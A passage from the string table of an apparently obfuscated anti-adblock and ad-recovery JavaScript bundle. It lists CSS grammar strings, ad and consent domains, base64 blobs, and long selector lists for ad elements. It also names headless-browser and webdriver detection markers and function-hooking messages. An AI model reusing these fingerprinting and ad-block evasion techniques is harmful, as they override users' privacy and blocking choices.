[<number>|<percentage>|none]{3}","<font-weight-absolute>{1,2}","https://ib.adnxs.com/ut/v3/prebid","attributionsrc","<'min-block-size'>","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","show|hide","<time>#","__gpp","getFirstListNode","resolve","cWJ1dw==","DocumentFragment_querySelector","/container.html","v4ac1eiZr0","img_","/cgi-bin/PelicanC.dll","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","<head","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","str","Number","mgid.com","<'justify-self'>|anchor-center","ex.ingage.tech","HyphenMinus is expected","d2VneWpwenV4MzhxMmE5dm1pZm90","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","<complex-selector>#","<color>&&<color-stop-angle>?","cmVzZXJ2ZWQx","merequartz.com","as_inventory_id","do69ll745l27z.cloudfront.net","getDomId","parent","toUpperCase","HTMLTableSectionElement","eventSampleRatio","handlers","https://m1.openfpcdn.io/botd/v","Terminate - memory limit threshold","Expected ","optimise.net","feature","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","<'border-bottom-right-radius'>","pubexchange.com","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","DocumentFragment_querySelectorAll","_selenium","anonymous","TBL","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","innerText","skip-node","focus","tb|rl|bt|lr","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","decode","pbstck.com","https://consent.up.welt.de","selectors","HTMLAnchorElement_hash","dimension-token","fetch","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","Expected more digits in base 64 VLQ value.","-apple-system|BlinkMacSystemFont","generic","attributes","navigator","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","start","Unknown property","adDiv","tokenBefore","Hyphen minus","<'margin-block-end'>"," used broken syntax definition ","<'margin-left'>","<font-weight-absolute>|bolder|lighter","prev_scp","Generic","clip-path","skewX( [<angle>|<zero>] )","getProperty","EventTarget","cdn.nidan.d2c.ne.jp","; Expires=","<'margin-block-start'>","[<length-percentage>|top|center|bottom]#","Event","Failed to detect bot: botd timeout","adChoice","removeAttribute","msie","XMLHttpRequest_responseText","<'column-width'>||<'column-count'>","ag.dns-finder.com","stroke","adsappier.com","duration","getLocationRange","ancestorOrigins","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","[csstree-match] BREAK after ","www.whatcar.com","v7.5.84","redirect.frontend.weborama.fr","SyntaxError","copy","<url> <decibel>?|none","blob:","<predefined-rgb> [<number>|<percentage>|none]{3}","denied","pbxai.com","<easing-function>#","[jis78|jis83|jis90|jis04|simplified|traditional]","matrix3d( <number>#{16} )","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","__as_is_ready_state_change_loading","; Path=","https://css-load.com","ChromeDriverw","undertone.com","XMLHttpRequest_statusText","pw-","forEachToken","https://consent.newcastleworld.com","1rx.io","interstitial","_top"," pending cmds","ZndiaA==","read-only|read-write|read-write-plaintext-only","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","ayads.co","pbjs","/widgets.html","tokenEnd","Response_url","none|<track-list>|<auto-track-list>","/media/vpaid-display/iframe.html","<pseudo-page>+|<ident> <pseudo-page>*","systemLanguage","active","ACK","none|auto|textfield|menulist-button|<compat-auto>","handleEvent","isVisibleNode","ads-twitter.com","HTMLTableCellElement","key","is_brave","Lexer matching doesn't applicable for custom properties","chromium","none|capitalize|uppercase|lowercase|full-width|full-size-kana","connatix.com","text-ad-links","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","odd","findLast","img","data-ad-width","media","normal|[<string> <number>]#","Element_classList","baseline|sub|super|<svg-length>","_grecaptcha_ready","HTMLMetaElement_content","light|dark|<integer [0,∞]>","permission","<number>|left|center|right|leftwards|rightwards","flat|preserve-3d","HTMLAnchorElement_target","<mf-name>","forEach","ad01","sequentum","adma","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","none|both|horizontal|vertical|block|inline","mediarithmics.com","solid|double|dotted|dashed|wavy","return this","reserved1","<counter-style-name>","baseURI","additionalHeaders","ApplePayError","ad-","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","pos","navigator.mimeTypes is undefined","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","<wq-name>","offsetAndType","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","esp.rtbhouse.com",", y: ","$cdc_asdjflasutopfhvcZLmcf","[historical-ligatures|no-historical-ligatures]","Window","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","Hex digit is expected","__esModule","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","none|text|all|-moz-none","getBoundingClientRect","start|end|center|stretch","(E2) Invalid protect url: ","prependData","document.documentElement is undefined","[row|column]||dense","exclusionRules","output","openxcdn.net","<-ms-filter-function>+","elem","auto|<length-percentage>","randomize","kayzen.io","gumgum.com","Identifier is expected","agkn.com","fill|contain|cover|none|scale-down","tokenType","HTMLLinkElement_href","<compositing-operator>#","parseCustomProperty","sourcesContent","<number [0,∞]> [/ <number [0,∞]>]?","navigator.plugins.length is undefined","\x3c!--","HTMLElement_style","cp.edl.co.kr","default|none","cmp.osano.com","encode","normal|italic|oblique <angle>?","lookupNonWSType","bydata.com","tokenize","edinburghnews.scotsman.com","thread-","ndtvprofit.com","HTMLMetaElement_httpEquiv","bliink.io","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","findAllFragments","upload",": [left|right|first|blank]","adnxs-simple.com","!self","Unexpected err while detecting cosmetic filter: ","skimresources.com","wrap|none","not_blocking_ads","_isTcfNeeded","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","programme-tv.net","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","Exception occurred in hooked function ","a24xZWhvNmZqYnI0MHB4YzlpMnE=","<font-stretch-absolute>{1,2}","gblpids","circle|ellipse","catch","<length>|<percentage>","../","toStringTag","<number>","Atrule","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","rest","when","ads","<html","isAdBlockerDetected","loader","CDC-token","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","alert","border-box|padding-box|content-box","adtrafficquality.google","https://cmp.computerbild.de","y.one.impact-ad.jp","memoryLimitThreshold","ssmas","none|all|<dashed-ident>#","Invalid mapping: ","googMsgType","about:srcdoc","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","awesomium","adx.digitalmatter.services","tpc.googlesyndication.com"," requestBids.before hook: ","/ssvast_track/v2","addIframeVisibilityCheckHandler","adshield_apply","psts","querySelector","expression","CAN_content","[none|start|end|center]{1,2}","translateY( <length-percentage> )","view( [<axis>||<'view-timeline-inset'>]? )","hasOwnProperty","EventTarget_removeEventListener","; Partitioned","maxAge","memory","Forward report url to engineers","[<length>|<number>]{1,4}",".start","--\x3e","visible|hidden","RTCEncodedAudioFrame","domain","normal|<string>","PerformanceResourceTiming_encodedBodySize","History_replaceState","original","Timed out waiting for consent readiness","<length>||<color>","none|<image>|<mask-source>","defaultView","insertAdjacentHTML","scaleY( [<number>|<percentage>] )","adfit","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","lep.co.uk","api.rlcdn.com","scanSpaces","uidapi.com","initLogMessageHandler","https://c.html-load.com","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","pubstack","detect","parentNode","excludeHosts","parseSourceMapInput","none|manual|auto","grad","gpt-ima-adshield","parseAtrulePrelude","custom",".get","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","media-amazon.com","Terminate - empty profile","safari","SIMID:","none|<url>","OWptYW53eXF4MHM1NHp1dG82aA==","hasFocus","text_ad","Too many question marks","startLine","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","slimerjs","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","sendXHR","parseInt","[alternate||[over|under]]|inter-character","scorecardresearch.com","syntaxStack","atrules","flatMap","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","as_test","as_console","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","/sodar/sodar2","XMLHttpRequest_send","dvw","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","getOwnPropertyDescriptor","fullscreen","hooking started without preframe hooking","Unexpected end of input","browserEngineKind","<urange>#","adsinteractive.com","values","Element_tagName","left|right|none|inline-start|inline-end","toString","[shorter|longer|increasing|decreasing] hue","skin_wrapper","ar-yahoo-v1","content-box|padding-box|border-box|fill-box|stroke-box|view-box","lvb","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","getEvents","start|center|space-between|space-around","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","toSetString",".setTargetingForGPTAsync","pluginsArray","http","selector","cancelAnimationFrame","__tcfapi","https://pagead2.googlesyndication.com/gampad/ads","char must be length 1","https://fastlane.rubiconproject.com/a/api/fastlane.json","yellowblue.io","cs.lkqd.net","cdn.iubenda.com","tagName","stack","scaleZ( [<number>|<percentage>] )","ric","HTMLMediaElement_src","browsiprod.com","body","out_of_page","Raw","form","[data-ad-slot]","layer(","ads.blogherads.com","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","as-empty-bidder","reserved1Output","<line-width>||<line-style>||<color>","YmphM3prZnZxbHRndTVzdzY3OG4=","fromSourceMap","<'padding-left'>","normal|light|dark|<palette-identifier>","Identifier or asterisk is expected","` in `","match.rundsp.com","2mdn.net","getClickUrl","[<predefined-rgb-params>|<xyz-params>]","auto|<color>","programme.tv","property","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","imprnt-cnt","AtKeyword","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","HTMLScriptElement_src","substr","url( <string> <url-modifier>* )|<url-token>","https://hb.minutemedia-prebid.com/hb-mm-multi","normal|spell-out||digits||[literal-punctuation|no-punctuation]","_WEBDRIVER_ELEM_CACHE","MessageEvent_source","video","sendBeacon","urlRegexes","[contextual|no-contextual]","gcprivacy.com","reset","northantstelegraph.co.uk","<number [1,∞]>","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","document_getElementById","getTargeting","cef","Brian Paul","api.adiostech.com","impactify.media","HTMLAnchorElement_href","ad_","NmFreWhvcjgwbTM3c2xmdzF2eHA=","gstatic.com",", scrollX: ","<forgiving-selector-list>","crios","javascript:","check","auto|<position>","argument name is invalid","unknown","skipValidation","<custom-property-name>","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","Wrong value `","BotDetector.detect can't be called before BotDetector.collect","Brackets","addType_","rcap","Number, dimension, ratio or identifier is expected","gpt_limited","isElementVisibilityHidden","GeneralEnclosed","Please enter the password","adshield-native","lvmax","delim-token","DOMParser_parseFromString","getLocationFromList","bnh6bg==","none|<offset-path>||<coord-box>","[AdBlockDetector] page unloaded while checking acceptable ads target ","drag|no-drag","<div","none|<custom-ident>+","navigator.permissions.query is not a function","auto|<svg-length>","inmobi.com","no purpose 1 consent","connection","originalHostname","content-ad","postMessage","checkAtruleDescriptorName","https://content-loader.com","<'right'>","\n  syntax: ","<line-style>","Terminate - IVT blocked"," or hex digit","Url","pathname","cmVzZXJ2ZWQy","scanNumber","canvas","ident-token","hotjar.com","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","horizontal|vertical|inline-axis|block-axis|inherit","ZGdnbg==","leave","querySelectorAll","peek","Document_URL","securepubads.g.doubleclick.net","htlad-","normal|always","__webdriver_evaluate","div","noopStr","recovery","right","firefox_etp_enabled","credentials","https://static.dable.io/dist/plugin.min.js","defineProperty","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","cqmin","genieesspv.jp","/bannertext","true","Blocked slot define: [","setHTMLUnsafe","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","none|<transform-list>","is_limited_ads","consentframework.com","osano_","HTMLElement_dataset","auto|<anchor-name>","Number sign is expected","cos( <calc-sum> )","Google","ad-delivery.net","opt/","expires","repeat|stretch|round","gpt-andbeyond","airtory.com","`, expected `","<'margin'>","XMLHttpRequest_status","scroll","[<age>? <gender> <integer>?]","perspective( [<length [0,∞]>|none] )","CSSStyleDeclaration_getPropertyValue","port2","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"[data-ad-client]","cmpChar","[<'animation-range-start'> <'animation-range-end'>?]#","async","adnami.io","issue","<'block-size'>","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","<hex-color>|<absolute-color-function>|<named-color>|transparent","additionalAdsBait","[object Reflect]","removeChild","createContextualFragment","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","import","scale3d( [<number>|<percentage>]#{3} )","__nightmare","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","` should contain a prelude","column","HTMLTableElement","none|discard-before||discard-after||discard-inner","prompt","Exception occurred in proxy property set ","[<box>|border|padding|content]#","yieldlove-ad-serving.net","fromSetString",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"<length-percentage>&&hanging?&&each-line?","CDC","px-cloud.net","[Profile Handler]","option priority is invalid","CSSPrimitiveValue","drop-shadow( <length>{2,3} <color>? )","none|all|[digits <integer>?]","<angle>|<percentage>","[center|[[left|right|x-start|x-end]? 